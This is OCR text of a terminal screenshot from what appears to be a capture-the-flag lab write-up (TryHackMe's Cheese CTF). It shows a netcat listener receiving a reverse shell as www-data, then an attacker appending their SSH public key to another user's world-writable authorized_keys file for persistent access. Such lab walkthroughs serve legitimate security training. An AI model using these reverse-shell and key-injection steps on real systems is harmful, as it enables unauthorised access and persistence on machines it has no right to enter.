 10.23.13.112
10:34
http-server
File Actions Edit View Help
VPN Scanning FTP Attack http-server shell
(kali㉿kali)-[~/Desktop/THM/Cheese-CTF/php_filter_chain_generator]
nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.23.13.112] from (UNKNOWN) [10.10.230.28] 32842
bash: cannot set terminal process group (950): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-230-28:/var/www/html$ cd /home/comte/.ssh
cd /home/comte/.ssh
www-data@ip-10-10-230-28:/home/comte/.ssh$ ls -la
ls -la
total 8
drwxr-xr-x 2 comte comte 4096 Mar 25 2024 .
drwxr-xr-x 7 comte comte 4096 Apr 4 2024 ..
-rw-rw-rw- 1 comte comte 0 Mar 25 2024 authorized_keys
www-data@ip-10-10-230-28:/home/comte/.ssh$ echo "ssh-ed25519 kali@kali" >> authorized_keys
kali@kali" >> authorized_keys
www-data@ip-10-10-230-28:/home/comte/.ssh$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.